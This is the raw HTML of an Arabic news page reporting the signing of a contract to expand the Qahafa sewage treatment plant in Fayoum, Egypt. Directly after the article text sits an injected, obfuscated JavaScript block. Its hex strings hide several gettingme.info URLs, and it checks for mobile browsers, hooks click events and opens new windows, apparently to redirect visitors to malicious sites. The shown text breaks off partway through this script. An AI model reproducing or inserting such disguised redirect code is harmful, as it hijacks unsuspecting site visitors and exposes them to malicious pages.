				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='a3pvc-css' href='//arabdream.net/wp-content/uploads/sass/pvc.min.css?ver=1732591567' media='all' />
<link rel='stylesheet' id='microthemer-css' href='https://arabdream.net/wp-content/micro-themes/active-styles.css?mts=53&#038;ver=6.8.3' media='all' />
<script src="https://arabdream.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arabdream.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arabdream.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://arabdream.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
var pvc_vars = {"rest_api_url":"https:\/\/arabdream.net\/wp-json\/pvc\/v1","ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","security":"d48427d3ff","ajax_load_type":"rest_api"};
</script>
<script src="https://arabdream.net/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://arabdream.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabdream.net/wp-json/wp/v2/posts/53362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabdream.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://arabdream.net/?p=53362' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F53362" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F53362&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" />		<script>
			var jabvfcr = {
				selector: "DIV.site-info.walkerwp-grid-12",
				manipulation: "html",
				html: '\n<a href="https://arabdream.net/wcpec">جميع الحقوق محفوظه</a> لموقع جريدة الحلم العربي نيوز | تطوير <a href="https://wcpec.com">المركز العالمي لحماية التجارة الالكترونية</a> 2022 ©\n'
			};
		</script>
		<link rel="pingback" href="https://arabdream.net/xmlrpc.php"><style type="text/css">
    :root{
        --primary-color: #0915a1;
        --secondary-color: #e57e34;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Cairo',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Cairo',sans-serif;
    }
    h1{
        font-size: 20px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 16px;
    }
    h4{
        font-size: 21px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 15px;
    }
    .main-navigation ul li a{
        font-family: 'Cairo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:1 ;
    }
    .site-branding img.custom-logo{
        max-height: 150px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 150px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0915a1;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0915a1;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #e57e34;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#e57e34;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1900px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #e57e34;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #e57e34;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style><meta name="google-site-verification" content="kh6h9UE4hI-KAZHWMsVV-flqhrujQhw6vqfu8ms1sW0"><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="32x32" />
<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
<meta name="msapplication-TileImage" content="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
</head>

<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-53362 single-format-standard wp-custom-logo wp-theme-walkerpress wp-child-theme-xposenews mtp-53362 mtp-post-%d9%85%d9%8a%d8%a7%d9%87-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b9%d9%82%d8%af-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%aa%d9%88%d8%b3%d8%b9%d8%a7%d8%aa-%d9%88%d8%aa elementor-default elementor-kit-38499">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				الثلاثاء, نوفمبر 4, 2025			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://arabdream.net/wp-content/uploads/2024/04/sahafa-alektronea.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://arabdream.net/" class="custom-logo-link" rel="home"><img width="553" height="490" src="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841" class="custom-logo" alt="جريدة الحلم العربي نيوز" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841 553w, https://arabdream.net/wp-content/uploads/2024/04/lolologo-300x266.png?v=1732586841 300w" sizes="(max-width: 553px) 100vw, 553px" /></a>				<h1 class="site-title"><a href="https://arabdream.net/" rel="home">جريدة الحلم العربي نيوز</a></h1>
				
							<p class="site-description">جريدة مستقلة &#8211; صحافة تضيئ لك الواقع</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://arabdream.net/wp-content/uploads/2024/04/1212.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d9%87-container"><ul id="primary-menu" class="menu"><li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3462"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a></li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3464"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3466"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a></li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3463"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3468"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a></li>
<li id="menu-item-3532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3532"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a></li>
<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
				
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://arabdream.net/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
				</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://arabdream.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">&#8220;مياه الفيوم&#8221; توقيع عقد مشروع توسعات وتحديث محطة معالجة صرف صحي قحافة ضمن برنامج مشروع توسعات الصرف الصحي بمحافظة الفيوممتابعة: أحمد الطيب</span></span><meta itemprop="position" content="2" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-53362" class="post-53362 post type-post status-publish format-standard has-post-thumbnail hentry category-2">
	
			<div class="article-inner has-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">&#8220;مياه الفيوم&#8221; توقيع عقد مشروع توسعات وتحديث محطة معالجة صرف صحي قحافة ضمن برنامج مشروع توسعات الصرف الصحي بمحافظة الفيوممتابعة: أحمد الطيب</h1>				<div class="entry-meta">
							<a href="https://arabdream.net/archives/author/ahmedelsayed" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Ahmed El sayed        </a>
		<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2023/12/21"><i class="far fa-calendar-check"></i> 2023-12-21        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa" rel="category tag">أخبار المحافظات</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 8 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
					<div class="walkerpress-post-thumbnails">
				
			<div class="post-thumbnail">
				<img width="720" height="711" src="https://arabdream.net/wp-content/uploads/2023/12/FB_IMG_1703110220254.jpg?v=1732587836" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2023/12/FB_IMG_1703110220254.jpg?v=1732587836 720w, https://arabdream.net/wp-content/uploads/2023/12/FB_IMG_1703110220254-300x296.jpg?v=1732587836 300w" sizes="(max-width: 720px) 100vw, 720px" />			</div><!-- .post-thumbnail -->

				</div>
			

	<div class="entry-content">
		
<p>وقع المهندس محمد عبد الجليل النجار رئيس مجلس الادارة والعضو المنتدب لشركة مياه الشرب والصرف الصحي بالفيوم بمكتبه بمقر الشركة بمحطة مياه قحافة ، عقد مشروع توسعات وتحديث محطة معالجة الصرف الصحي بقحافة بطاقة انتاجية ٢٠ الف م٣ يومي ضمن برنامج مشروع توسعات الصرف الصحي الممول من البنك الأوروبي لإعادة الإعمار والتنمية (EBRD) والبنك الأوروبي للاستثمار (EIP) ومرفق الاستثمار في الجوار التابع للإتحاد الأوروبي (NIF)</p>



<p>بحضور المهندس ياسر عقبة مدير فرع شركة ڨاباج مصر والمهندس امين عبد القوي مدير مشاريع الشركة والمهندس هشام دياب مدير متابعة المشروعات والعقود والمهندس ماهر يوسف مدير قطاع البنية التحتية<br>والمهندس أشرف سمير رئيس وحدة تنفيذ المشروع بالشركة PIU والمهندس عمر ناصر نائب رئيس الوحدة والمهندسة منى محمود رئيس لجنه البت بالشركة</p>



<p>وفي السياق أفاد المهندس محمد عبد الجليل النجار أن الشركة تسعى بشكل دائم للتوسع في توصيل خدمات الصرف الصحي بجميع القرى والمناطق المحرومة من الخدمة وتطويرها والعمل على عدة محاور من أجل مد خدمات الصرف الصحي بجميع مراكز المحافظة</p>



<p>جدير بالذكر أن برنامج مشروع توسعات الصرف الصحي بمحافظة الفيوم يهدف إلى القضاء على أثر التلوث البيئي ببحيرة قارون ومد خدمات الصرف الصحي ل ٥٧ قرية بالمحافظة والحفاظ على مواردنا المائية والبيئة من التلوث وتحسين نوعية الحياة الصحية والإجتماعية والاقتصادية للمواطنين</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x58\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x4c\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x52\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x4a\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x58\x6c\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x62\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x4e\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x65\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 